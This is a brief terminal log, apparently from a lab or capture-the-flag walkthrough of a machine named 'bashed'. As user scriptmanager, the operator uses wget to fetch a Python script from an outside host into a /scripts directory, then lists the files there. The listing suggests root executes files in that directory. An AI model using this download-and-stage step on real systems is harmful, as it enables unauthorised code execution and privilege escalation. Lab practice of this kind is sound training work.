 scriptmanager@bashed:/scripts$ wget http://10.10.14.41:8080/test.py
wget http://10.10.14.41:8080/test.py
--2020-02-29 23:59:36--  http://10.10.14.41:8080/test.py
Connecting to 10.10.14.41:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 265 [text/plain]
Saving to: 'test.py'
     0K                                                       100% 33.7M=0s
2020-02-29 23:59:36 (33.7 MB/s) - 'test.py' saved [265/265]
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 20
drwxrwxr--  2 scriptmanager scriptmanager 4096 Feb 29 23:59 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager    2 Feb 29 23:50 e.txt
-rw-r--r--  1 scriptmanager scriptmanager  265 Feb 29 23:57 test.py
-rw-r--r--  1 root          root            12 Feb 29 23:59 test.txt